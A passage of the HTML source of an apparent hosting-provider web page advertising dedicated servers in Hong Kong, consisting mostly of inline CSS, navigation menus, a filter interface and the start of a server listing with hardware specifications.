.um-account-side li a span.um-account-icon,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon {
	border-right: 1px solid #ececec;
}

.um-form input[type="text"],
.um-form input[type="search"],
.um-form input[type="tel"],
.um-form input[type="number"],
.um-form input[type="password"] {
	padding: 0 12px !important;
	width: 100%;
	display: block !important;
	outline: none !important;
	cursor: text !important;
	font-size: 15px !important;
	height: 46px !important;
	box-sizing: border-box !important;
	box-shadow: none !important;
	margin: 0 !important;
	position: static;
	outline: none !important;
	border-radius: 7px;
	box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important;
}

.um-account-heading {
	padding-bottom: 15px;
	border-bottom: #b9c8db solid 1px;
}

.um-account-main {
	float: left;
	width: 51%;
	/* padding: 0px 0px 0px 1.5em; */
	box-sizing: border-box;
	padding: 0px 75px;
}

.um-button {

	background-color: #002450 !important;

}

.um-account-main div.um-account-heading {
	display: flex;
	flex-wrap: nowrap;
	flex-direction: row;
	justify-content: flex-start;
	align-items: baseline;
	margin: 0 !important;
	font-size: 25px;
	line-height: 18px;
	font-weight: bold;
	color: #222222;
	font-family: "Montserrat", sans-serif;
	margin-bottom: 30px !important;
}


.um-account-main {
	float: left;
	width: 60%;
	padding: 0px 0px 0px 1.5em;
	box-sizing: border-box;
	padding: 30px 50px;
	background: #dbebff;
	border-radius: 20px;
	margin-left: 5%;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}



input[type="submit"].um-button,
input[type="submit"].um-button:focus {
	border-radius: 30px !important;
}

.um-account-link:hover {
	font-size: 14px !important;
	font-weight: 400;
	transition: none;
}

.um-account-link.current:hover {
	font-weight: 700 !important;
}

.um-account-link.current {
	background: #dbebff;
	border-radius: 5px;
}

.um-account-side li a:hover {
	background: #dbebff;
	border-radius: 5px;
}

.um-account-name {
	font-family: "Montserrat", sans-serif;
	margin-bottom: 30px;
}

.um-account-name a:hover {
	font-size: 18px !important;
	font-weight: 700 !important;
	color: #222222;
}


.um-account-meta img {
	margin: 0 !important;
	position: static !important;
	float: none !important;
	display: inline-block;
	border-radius: 50%;
	border: #f5f5f5 solid 10px;
	margin-top: -70px !important;
	background: #ffffff;
	width: 101px;
	padding: 10px;
}

footer.sticky-footer {
	background: #f8f9fc !important;
}

.table-success {
	background: #dbebff;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}



.table-success {
	--bs-table-bg: #dbebff !important;
	--bs-table-striped-bg: #ffffff !important;

}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	border-color: #ecf0f1;
	color: #222;
}




.services-table.table>thead>tr>th {

	color: #ffffff;
	font-family: "Montserrat", sans-serif;
	background: transparent;
}

.services-table.table>thead>tr {
	background-image: linear-gradient(90deg, #002450 10%, #224abe 100%);
	background-color: #002450 !important;
}



.services-table.table>thead>tr>th,
.services-table.table>tbody>tr>th,
.services-table.table>tfoot>tr>th,
.services-table.table>thead>tr>td,
.services-table.table>tbody>tr>td,
.services-table.table>tfoot>tr>td {
	vertical-align: middle;
}

.serviceamt {
	font-weight: 700;
}

.servicecycle {
	font-size: 14px;
	color: #163d98;
}


.services-details .collapsible {
	background-color: #fff;
	color: #000;
	cursor: pointer;
	padding: 0;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 18px;
	text-align: left;
	font-weight: 600;
}

.services-details .sidebar-container .sidebar {
	/* box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important; */
	padding: 20px;
	min-width: 200px;
}

.services-details .sidebar-container .sidebar .content {
	padding: 15px 0px;
	display: block;
	overflow: hidden;
	background-color: #fff;
	width: 100%;
	margin-top: 10px;
}


.services-details .info {
	border-radius: 15px;
	z-index: 1;
	position: relative;
	text-align: center;
	padding: 100px;
	background: #ffffff;
	border-radius: 20px;
	/* box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important; */
}

.services-details .content {
	padding-top: 0px;
}

.services-details .content h2 {
	background-color: #002450;
	background-image: linear-gradient(90deg, #002450 10%, #224abe 100%);
	background-size: cover;
	color: #ffffff;
	padding: 20px;
	border-radius: 10px;
	margin-bottom: 30px;
}

.services-details .summary {
	display: flex;
	margin-bottom: 50px;
	justify-content: left;
	background: #dbebff;
	border-radius: 20px;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
	padding: 30px;
}


.services-details .content hr {
	display: none;
}

.services-details .summary-left .info img {
	border-radius: 50%;
	width: 160px;
	height: 160px;
	margin-bottom: 20px;
	object-fit: cover;
	border: #f5f5f5 solid 10px;
}

.information-tabs .information-tab {
	box-shadow: 0 0 25px rgba(0, 0, 0, .1);
	border-radius: 20px;
	padding: 0px 20px;
}

.information-tab-btn:not(:last-child) {
	box-shadow: 0 0 25px rgba(0, 0, 0, .1);
	padding: 12px 15px;
	border-radius: 10px 10px 0px 0px;
	margin-left: 15px;
	margin-bottom: -1px;
}

.information-tab-btn.active {
	background: #333 !important;
	color: #ffffff;
}

.information-table td {
	text-align: left;
}



.Cancelled {
	background-color: #f8d7da !important;
	border-color: #f1aeb5 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #dc3545 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.services-table .Active {
	background-color: #a3cfbb !important;
	border-color: #a3cfbb !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #0a3622fc !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Pending {
	background-color: #ffc107 !important;
	border-color: #ffc107 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #222222 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Suspended {
	background-color: #0dcaf0 !important;
	border-color: #0dcaf0 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #222222 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Terminated {
	background-color: #6c757d !important;
	border-color: #6c757d !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #ffffff !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}




/* -------------- services details styles --------- */





.collapsible {
	background-color: #fff;
	color: #000;
	cursor: pointer;
	padding: 18px;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 15px;
	text-align: center;
}

/* Style the collapsible content. Note: hidden by default */
.content {
	padding: 15px 15px;
	display: block;
	overflow: hidden;
	background-color: #fff;
	width: 100%;
}

.sidebar-container {
	width: max-content;
	margin-right: 10px;
}

.sidebar {
	box-shadow: 0 0 7px rgb(0 0 0 / 20%) !important;
	padding: 30px;
	border-radius: 10px;
}


.tab-active {
	display: block;
}

.information-tab {
	display: none;
	border: solid 1px #e8e8e8;
}

.information-tab-active {
	display: block !important;
}

.info {
	border-radius: 15px;
	background-color: #dbcece;
	z-index: 1;
	position: relative;
	text-align: center;
	padding: 100px;
}

.summary {
	display: flex;
	margin-bottom: 50px;
	justify-content: space-between;
}

.status {
	border-radius: 10px;
	color: #fff;
	text-align: center;
	margin-top: -20px;
	padding-top: 30px;
	padding-bottom: 12px;
	font-size: 18px;
	font-weight: 600;
}

.status-active {
	background-color: #198754;
}

.status-pending {
	color: #000;
	background-color: #fff;
}

.status-suspended {
	background-color: #ffc107;
}

.status-terminated {
	background-color: #dc3545;
}

.status-cancelled {
	background-color: #dc3545;
}


.summary-right {
	margin-left: 30px;
}

.summary-right>div {
	margin-bottom: 30px;
}

.summary-right h5 {
	padding: 10px;
	font-weight: initial;
	font-size: 24px;
	width: 100%;
	display: block;
	/* text-align: center; */
	font-weight: 600;
	padding-bottom: 0;
}

.summary-right p {
	width: 100%;
	display: block;
	text-align: left;
	padding-left: 10px;
	font-size: 20px;
}

.information-table {
	width: 100%;
	margin-top: 20px;

}

.information-table h5 {
	text-align: left;
	padding-bottom: 10px;
}

.information-table tr td:first-child {
	width: 45%;
}

.information-tab-btn {
	border: solid 1px #e8e8e8;
	background-color: #fff;
}

.information-table p {
	word-break: break-all;
}

.cancel-services {
	background-color: #dc3545;
	margin-top: 20px;
	text-align: center;
	color: #fff;
	border-radius: 10px;
	padding: 10px 0px;
	cursor: pointer;
	font-size: 18px;
	font-weight: 600;
}

.modal {
	display: none;
	position: fixed;
	z-index: 2;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: rgb(0, 0, 0);
	background-color: rgba(0, 0, 0, 0.4);
}

.modal-content {
	background-color: #fefefe;
	margin: 15% auto;
	padding: 20px;
	border: 1px solid #888;
	width: 80%;
}

.close {
	color: #fff;
	float: right;
	font-size: 28px;
	font-weight: bold;
	background: #009dde none repeat scroll 0 0;
	border: none;
}

.close:hover,
.close:focus {
	color: black;
	text-decoration: none;
	cursor: pointer;
}

.submit-btn {
	background-color: #3e9cdd;
	border: none;
	color: #fff;
	padding: 8px;
	border-radius: 10px;
}

.close-btn {
	background-color: red;
	color: white;
	font-size: inherit;
	padding: 8px;
	border-radius: 10px;
	border: none;
}

.modal-title {
	font-size: 1.2em;
}



/* ------------------------- About us page  -------------------- */


.products-services-icon-wrapper {
	display: flex;
	gap: 20px;
}

.about-thumb {
	border-radius: 10px;
	padding: 20px;
	background: #dbebff;
	border-radius: 10px;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}

/* ------------------------- About us page  -------------------- */


















/* -------------------Responsive styles ---------------------------*/
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {

	.um-account-main {
		margin-left: 0;
	}

	div.uimob500 .um-account-main {

		padding: 20px;
	}

	div.uimob500 .um-account-tab {
		padding-top: 20px;
	}

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

}
@media (min-width: 768px) {
	.blogloop-v5 .post-name  {
		min-height:108px;
	}
}

/* // Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {

	.um-account-main {
		margin-left: 0;
	}

	div.uimob500 .um-account-main {

		padding: 20px;
	}

	div.uimob500 .um-account-tab {
		padding-top: 20px;
	}

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

}

/* // Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

	div.uimob800 .um-account-main {
		width: 82%;
		max-width: 450px;
	}




}

/* // Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;
	}

}

/* // Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-width: 1400.98px) {}

/* // For 2k Monitors, (more than 1401 px) */
@media (min-width: 1401px) and (max-width: 1599.98px) {}

@media (min-width: 1600px) and (max-width: 2559.98px) {}

@media (min-width: 2560px) {}

.client-name p {
	color:white !important;
}
.article-content ul {
	list-style:disc;
}
.article-content ul li, article ul li {
	color: #222;
}
.logo img, .navbar-header .logo img {
    max-width: 220px !important;
    height: 57px;
}
/*.article-content ol {
	font-size:30px;
}
*/
.um .um-button.um-alt, .um input[type=submit].um-button.um-alt {
	color:white;
	border-radius:30px !important;
}
.p:has(> br), #rank-math-analytics-stats-wrapper {
  display: none;
}
.splWrap .container > * {
    width: 100%;
}
.splWrap .container:before {
    display: none;
}
.ht_tks_message_container {
	margin:auto;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
     	<meta name="google-site-verification" content="j734_4MjLVeo6C85prTzf2DxXMlO-DBAH9PiWAIOJB0" />
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-JCKX4KPDB3"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-JCKX4KPDB3'); </script>
</head>

<body  class="nav-submenu-style2 widgets_v1  added-redux-framework         header1  wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

            

        
        
           <div class="full-container">
     <header class="header-container">
    <div class="header-row1-container">
      <div class="container">
        <div class="row">
          <div class="col-12 d-md-flex header-row1 justify-content-md-between">
            <div class="header-row1-left">
              <span>
                <a href="skype:live:.cid.3e6cd923a54b32c4?chat">
                  <i class="bi bi-skype"></i> bestarhost
                </a>
              </span>
              <span>
                <a href="mailto:support@ghsserver.com">
                  <i class="bi bi-envelope-fill"></i> support@bestarhost.com
                </a>
              </span>
            </div>
            <div class="header-row1-right">
              <ul>
                                <li>
                  <a href="#" class="lrm-login"><i class="bi bi-box-arrow-in-right"></i> Login</a>
                </li>
                
                <li><a href="#" class="lrm-register"><i class="bi bi-person-plus"></i> Register</a></li>
                                <li style=" display: none;"><a href="">Help</a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="header-row2-container py-3">
      <div class="container">
        <div class="row">
          <div class="col-md-3 logo"><!-- https://www.bestarhost.com/wp-content/uploads/2023/11/BeStarHost-Diwali.gif -->
          <!-- https://www.bestarhost.com/wp-content/uploads/2023/04/Bestarthost-linux-hosting-dedicated-server.png -->
          <!--https://www.bestarhost.com/wp-content/uploads/2023/12/bestar.png
https://www.bestarhost.com/wp-content/uploads/2024/02/BeStarHost_Chinese_New_YEar.gif
           -->
          
          <a href="https://www.bestarhost.com" class="brand-logo"> <img src="https://www.bestarhost.com/wp-content/uploads/2023/04/Bestarthost-linux-hosting-dedicated-server.png" alt="bestarhost - dedicated server and linux hosting" /></a>
          </div>
          <div class="col-md-9">

<!-- menu start-->

<div class="navbar-header ">
    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
        </div>
          <!-- main menu starts-->
       <nav class="navbar navbar-default" id="modeltheme-main-head">
<!--<div class="container">
  <div class="row">-->
    <!-- NAV MENU -->
    <div id="navbar" class="navbar-collapse collapse col-md-9 col-sm-9">
      <ul class="menu nav navbar-nav pull-left nav-effect nav-menu">
        <li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://bestarhost.com/#datacenter">Data Centers</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-5741"><a href="#">Windows / Linux</a>
<ul class="sub-menu">
	<li id="menu-item-4853" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4853"><a href="https://www.bestarhost.com/dedicated-server/europe/">Europe</a>
	<ul class="sub-menu">
		<li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4762"><a href="https://www.bestarhost.com/dedicated-server/france/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-fr"></span> France</a></li>
		<li id="menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4763"><a href="https://www.bestarhost.com/dedicated-server/germany/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-de"></span> Germany</a></li>
		<li id="menu-item-4764" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4764"><a href="https://www.bestarhost.com/dedicated-server/netherlands/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-nl"></span> Netherlands <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4765" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4765"><a href="https://www.bestarhost.com/dedicated-server/united-kingdom/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-gb"></span> United Kingdom</a></li>
	</ul>
</li>
	<li id="menu-item-4752" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server current-dedicated-server-ancestor current-menu-ancestor current-menu-parent current-dedicated-server-parent menu-item-has-children menu-item-4752"><a href="https://www.bestarhost.com/dedicated-server/asia/">Asia</a>
	<ul class="sub-menu">
		<li id="menu-item-4753" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4753"><a href="https://www.bestarhost.com/dedicated-server/cambodia/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-kh"></span> Cambodia <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4754" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server current-menu-item menu-item-4754"><a href="https://www.bestarhost.com/dedicated-server/hong-kong-dedicated-server/" aria-current="page"><span style="width:16px;height:12px;" class="flag-icon flag-icon-hk"></span> Hong Kong</a></li>
		<li id="menu-item-4755" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4755"><a href="https://www.bestarhost.com/dedicated-server/india/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-in"></span> India</a></li>
		<li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4756"><a href="https://www.bestarhost.com/dedicated-server/myanmar/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-mm"></span> Myanmar</a></li>
		<li id="menu-item-4757" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4757"><a href="https://www.bestarhost.com/dedicated-server/philippines/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-ph"></span> Philippines <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4758"><a href="https://www.bestarhost.com/dedicated-server/singapore/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-sg"></span> Singapore <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4759" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4759"><a href="https://www.bestarhost.com/dedicated-server/south-korea/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-kr"></span> South Korea <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4760"><a href="https://www.bestarhost.com/dedicated-server/taiwan/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-tw"></span> Taiwan <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
	</ul>
</li>
	<li id="menu-item-4749" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4749"><a href="https://www.bestarhost.com/dedicated-server/america-oceana/">America &amp; Oceana</a>
	<ul class="sub-menu">
		<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4750"><a href="https://www.bestarhost.com/dedicated-server/canada/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-ca"></span> Canada</a></li>
		<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4751"><a href="https://www.bestarhost.com/dedicated-server/united-states/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-us"></span> United States</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4332"><a href="#">Company</a>
<ul class="sub-menu">
	<li id="menu-item-4333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4333"><a href="https://www.bestarhost.com/about-us/">About Us</a></li>
	<li id="menu-item-4334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4334"><a href="https://www.bestarhost.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4335"><a href="#">Dashboard</a>
<ul class="sub-menu">
	<li id="menu-item-4339" class="lrm-login menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="#">Login</a></li>
	<li id="menu-item-4341" class="lrm-register menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="#">Register</a></li>
</ul>
</li>
<li id="menu-item-5297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5297"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://www.bestarhost.com/web-performance/">Web Performance</a></li>
	<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.bestarhost.com/content-acceleration-web/">Content Acceleration Web, Cloud-based Dynamic Web Acceleration Services</a></li>
</ul>
</li>
<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://www.bestarhost.com/blog/">Blog</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://www.bestarhost.com/faq/">FAQ</a></li>
      </ul>
    </div>
     

    <div class="col-md-3 col-sm-3 right-side-social-actions">
      <!-- ACTIONS BUTTONS GROUP -->
      <div class="pull-right actions-group">
        
              </div>
    </div>

 <!-- </div>
</div>-->
</nav>
          <!-- main menu end-->
        </div>

<!--menu end-->
          </div>
        </div>
      </div>
    </div>
  </header>


<!-- HEADER TITLE BREADCRUBS SECTION -->
<style>
	
	.heading1 .text-uppercase,
	.heading1 .tagline {
		text-align:left !important;
		
	}
</style>
<script>
    var $ = jQuery.noConflict();
</script>

<link rel="stylesheet" href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/css/jquery-ui.css">
<link rel="stylesheet" href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/bootstrap-multiselect.css">
<link rel="stylesheet" href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/toggle-switch.css">
<script src="https://www.bestarhost.com/wp-content/themes/hostcluster-child/js/jquery-ui.js"></script>
<script src="https://www.bestarhost.com/wp-content/themes/hostcluster-child/js/slider.js"></script>
<!-- Page content -->
<section class="inner-page-haeading section-padding">

    <div class="container">               <!-- <script type="application/ld+json">
            {
                "@context": "https://schema.org/",
                "@type": "AggregateRating",
                "itemReviewed": {
                    "@type": "Product",
                    "image": "https://www.bestarhost.com/wp-content/uploads/2022/10/rsz_bestarthost-linux-hosting-dedicated-server.png",
                    "name": "Hong Kong Dedicated Server",
                    "offers": {
                        "@type": "Offer",
                        "price": "399",
                        "priceCurrency": "USD"
                    }
                },
                "ratingValue": "5",
                "bestRating": "5",
                "worstRating": "4",
                "reviewCount": "5950"
            }
        </script>-->
       
        <div class="row">
            <div class="col-12 heading1 text-center mb-0">
                                    <h1 class="h1 text-uppercase text-white"> Best Cheap & Reliable Windows Server in Hong Kong                    </h1>				<p class="tagline" style="color:white !important;">
					Experience superior dedicated Windows/Linux server hosting in Hong Kong with BestarHost! Our Hong Kong data center boasts cutting-edge technology and a robust infrastructure, providing the perfect platform for your projects. Whether you require Windows or Linux, our dedicated server plans offer flexibility and reliability. Trust BestarHost for dedicated server excellence in Hong Kong.				</p>            </div>
        </div>
    </div>
</section>
<section class="innerpage-cont ">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <!-- Blog content -->
                                    <div class="row">

                        <div class="container text-center">


                            <div class="server-filter-head shadow-sm rounded">
                                <div class="pb-2">Filter</div>
                                <div class="server-list-box bg-white">

                                    <div class="row text-left">
                                        <div class="col-xl-4 col-lg-12">

                                            <div class="d-flex flex-row">
                                                <div class="divServerLocation">
                                                    <div>Location</div> <select id="selectbox" name="" onchange="javascript:location.href = this.value;">
                                                        <option value="https://www.bestarhost.com/dedicated-server/america-oceana/" href="https://www.bestarhost.com/dedicated-server/america-oceana/">America &amp; Oceana</option><option value="https://www.bestarhost.com/dedicated-server/asia/" href="https://www.bestarhost.com/dedicated-server/asia/">Asia</option><option value="https://www.bestarhost.com/dedicated-server/cambodia/" href="https://www.bestarhost.com/dedicated-server/cambodia/">Cambodia</option><option value="https://www.bestarhost.com/dedicated-server/canada/" href="https://www.bestarhost.com/dedicated-server/canada/">Canada</option><option value="https://www.bestarhost.com/dedicated-server/europe/" href="https://www.bestarhost.com/dedicated-server/europe/">Europe</option><option value="https://www.bestarhost.com/dedicated-server/france/" href="https://www.bestarhost.com/dedicated-server/france/">France</option><option value="https://www.bestarhost.com/dedicated-server/germany/" href="https://www.bestarhost.com/dedicated-server/germany/">Germany</option><option value="https://www.bestarhost.com/dedicated-server/hong-kong-dedicated-server/" href="https://www.bestarhost.com/dedicated-server/hong-kong-dedicated-server/" selected>Hong Kong</option><option value="https://www.bestarhost.com/dedicated-server/india/" href="https://www.bestarhost.com/dedicated-server/india/">India</option><option value="https://www.bestarhost.com/dedicated-server/myanmar/" href="https://www.bestarhost.com/dedicated-server/myanmar/">Myanmar</option><option value="https://www.bestarhost.com/dedicated-server/netherlands/" href="https://www.bestarhost.com/dedicated-server/netherlands/">Netherlands</option><option value="https://www.bestarhost.com/dedicated-server/philippines/" href="https://www.bestarhost.com/dedicated-server/philippines/">Philippines</option><option value="https://www.bestarhost.com/dedicated-server/singapore/" href="https://www.bestarhost.com/dedicated-server/singapore/">Singapore</option><option value="https://www.bestarhost.com/dedicated-server/south-korea/" href="https://www.bestarhost.com/dedicated-server/south-korea/">South Korea</option><option value="https://www.bestarhost.com/dedicated-server/taiwan/" href="https://www.bestarhost.com/dedicated-server/taiwan/">Taiwan</option><option value="https://www.bestarhost.com/dedicated-server/united-kingdom/" href="https://www.bestarhost.com/dedicated-server/united-kingdom/">United Kingdom</option><option value="https://www.bestarhost.com/dedicated-server/united-states/" href="https://www.bestarhost.com/dedicated-server/united-states/">United States</option></select>

                                                </div>

                                            </div>
                                        </div>
                                        <div class="col-xl-2 col-lg-3 text-center slid-pad">
                                            <strong>CPU Cores</strong>
                                            <div id="slider-cpu"></div>
                                        </div>
                                        <div class="col-xl-2 col-lg-3 text-center slid-pad">
                                            <strong>RAM</strong>
                                            <div id="slider-ram" class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                                                <div class="ui-slider-range ui-corner-all ui-widget-header" style="left: 0%; width: 100%;"></div>
                                                <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;" data-original-title="" title="" aria-describedby="tooltip874739">
                                                </span>
                                                <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 100%;" data-original-title="" title="" aria-describedby="tooltip399623">
                                                </span>
                                            </div>
                                        </div>
                                        <div class="col-xl-2 col-lg-3 text-center slid-pad">
                                            <strong>Storage</strong>
                                            <div id="slider-hdd" class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                                                <div class="ui-slider-range ui-corner-all ui-widget-header" style="left: 0%; width: 100%;"></div>
                                                <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;" data-original-title="" title="" aria-describedby="tooltip917474">
                                                </span>
                                                <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 100%;" data-original-title="" title="" aria-describedby="tooltip573493">
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="server-list-head shadow-sm rounded">
                                    <div class="row">
                                        <div class="col-sm-3">Server</div>
                                        <div class="col-sm-3">Info</div>
                                        <div class="col-sm-2">Delivery</div>
                                        <div class="col-sm-2"></div>
                                    </div>
                                </div>
                                <div id="serverContent" class="serverContent">
                                    
                                        <div class="server-list-box shadow-sm bg-white rounded h-bubble ramm_128" data-ram="128" data-cpu="48" data-storage="10 TB">
                                            <div class="row">
                                                <div class="col-lg-3 col-sm-5">
                                                    <div class="name">DSHK-06</div>
                                                    2x EPYC 7402<br>
                                                    48 Cores
                                                </div>
                                                <div class="col-lg-3 col-sm-5">

                                                                                                        <strong>RAM: </strong> 128 GB  DDR4<br>
                                                    <strong>Disks: </strong> 2 x 480 GB SSD<br>
                                                    <strong>Bandwidth: </strong>10 TB                                                </div>
                                                <div class="col-lg-2 col-sm-2"> 1-240 Hours<br><strong> Hong Kong</strong></div>

                                                <div class="col-lg-2 col-sm-12"><!-- btn btn-box h-right --> <a href="https://www.bestarhost.com/dedicated-hosting/dshk-06/" class="btn btn-box h-right" role="button">Configure</a></div>
                                            </div>
                                        </div>


                                    
                                        <div class="server-list-box shadow-sm bg-white rounded h-bubble ramm_32" data-ram="32" data-cpu="24" data-storage="10 TB">
                                            <div class="row">
                                                <div class="col-lg-3 col-sm-5">
                                                    <div class="name">DSHK-05</div>
                                                    2x 5118<br>
                                                    24 Cores
                                                </div>
                                                <div class="col-lg-3 col-sm-5">

                                                                                                        <strong>RAM: </strong> 32 GB  DDR4<br>
                                                    <strong>Disks: </strong> 2 x 1 TB HDD<br>
